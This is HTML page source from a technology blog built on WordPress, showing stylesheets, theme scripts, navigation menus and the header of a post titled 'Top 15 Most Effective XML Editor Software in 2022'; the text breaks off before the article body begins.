linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.techbloghub.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1768172509' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.techbloghub.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1768172509' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.techbloghub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.techbloghub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.techbloghub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.techbloghub.com/wp-json/wp/v2/posts/4699" />
<link rel='shortlink' href='https://www.techbloghub.com/?p=4699' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="amphtml" href="https://www.techbloghub.com/top-15-most-effective-xml-editor-software-in-2022.html?amp=1">
<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.techbloghub.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3";
var td_get_template_directory_uri="https:\/\/www.techbloghub.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="15b3d6f5f4";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:32px;
	
    }
    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.techbloghub.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.techbloghub.com/apps",
                    "name": "Apps"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.techbloghub.com/top-15-most-effective-xml-editor-software-in-2022.html",
                    "name": "Top 15 Most Effective XML Editor Software in 2022"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.techbloghub.com/wp-content/uploads/2021/07/favicon.jpg-60x60.png" sizes="32x32" />
<link rel="icon" href="https://www.techbloghub.com/wp-content/uploads/2021/07/favicon.jpg.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.techbloghub.com/wp-content/uploads/2021/07/favicon.jpg.png" />
<meta name="msapplication-TileImage" content="https://www.techbloghub.com/wp-content/uploads/2021/07/favicon.jpg.png" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link rel='stylesheet' id='lwptoc-main-css' href='https://www.techbloghub.com/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.css?ver=2.1.14' type='text/css' media='all' />
<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_automatic_lazy_rendering wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-4699 single-format-standard wp-theme-Newsmag top-15-most-effective-xml-editor-software-in-2022 global-block-template-1 single_template_3 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div data-wpr-lazyrender="1" class="td-menu-background"></div>
<div data-wpr-lazyrender="1" id="td-mobile-nav">
    <div  class="td-mobile-container">
        <!-- mobile menu top section -->
        <div  class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div  class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-173"><a href="https://www.techbloghub.com/">Home</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-161"><a href="https://www.techbloghub.com/apps">Apps</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://www.techbloghub.com/business">Business</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://www.techbloghub.com/internet">Internet</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.techbloghub.com/gadgets">Gadgets</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.techbloghub.com/games">Games</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.techbloghub.com/phones">Phones</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://www.techbloghub.com/tech">Tech</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-175"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://www.techbloghub.com/security">Security</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.techbloghub.com/education">Education</a></li>
	<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169"><a href="https://www.techbloghub.com/lifestyle">LifeStyle<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://www.techbloghub.com/lifestyle/health">Health</a></li>
		<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://www.techbloghub.com/lifestyle/home">Home</a></li>
		<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.techbloghub.com/lifestyle/travel">Travel</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div data-wpr-lazyrender="1" class="td-search-background"></div>
<div  class="td-search-wrap-mob">
	<div  class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.techbloghub.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div  id="td-aj-search-mob"></div>
	</div>
</div>

    <div  id="td-outer-wrap">
    
        <div  class="td-outer-container">
        
            <!--
Header style 1
-->

<div  class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
            </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://www.techbloghub.com/">
            <img class="td-retina-data" data-retina="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" alt=""  width="272" height="90" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png"/><noscript><img class="td-retina-data" data-retina="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png" src="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png" alt=""  width="272" height="90"/></noscript>
            <span class="td-visual-hidden">TechBlogHub</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.techbloghub.com/">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" alt=""  width="272" height="90" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2021/07/techblog-mobile.png"/><noscript><img src="https://www.techbloghub.com/wp-content/uploads/2021/07/techblog-mobile.png" alt=""  width="272" height="90"/></noscript>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.techbloghub.com/">
		<img class="td-retina-data" data-retina="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" alt=""  width="272" height="90" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png"/><noscript><img class="td-retina-data" data-retina="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png" src="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png" alt=""  width="272" height="90"/></noscript>
	</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-173"><a href="https://www.techbloghub.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-161"><a href="https://www.techbloghub.com/apps">Apps</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-162"><a href="https://www.techbloghub.com/business">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-174"><a href="https://www.techbloghub.com/internet">Internet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://www.techbloghub.com/gadgets">Gadgets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-165"><a href="https://www.techbloghub.com/games">Games</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://www.techbloghub.com/phones">Phones</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://www.techbloghub.com/tech">Tech</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-175"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://www.techbloghub.com/security">Security</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-163"><a href="https://www.techbloghub.com/education">Education</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-169"><a href="https://www.techbloghub.com/lifestyle">LifeStyle</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://www.techbloghub.com/lifestyle/health">Health</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-171"><a href="https://www.techbloghub.com/lifestyle/home">Home</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-172"><a href="https://www.techbloghub.com/lifestyle/travel">Travel</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.techbloghub.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div><div  class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-4699" class="post-4699 post type-post status-publish format-standard has-post-thumbnail hentry category-apps tag-xml-editor-software" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.techbloghub.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Apps" class="entry-crumb" href="https://www.techbloghub.com/apps">Apps</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Top 15 Most Effective XML Editor Software in 2022</span></div>
                        
                        <header>
                            <h1 class="entry-title">Top 15 Most Effective XML Editor Software in 2022</h1>

                            

                            <div class="meta-info">

                                <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.techbloghub.com/author/julia">Julia</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-10T22:33:59+00:00" >April 10, 2022</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    
